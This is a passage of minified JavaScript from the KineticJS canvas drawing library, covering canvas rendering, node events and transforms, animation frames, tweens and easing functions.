a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return 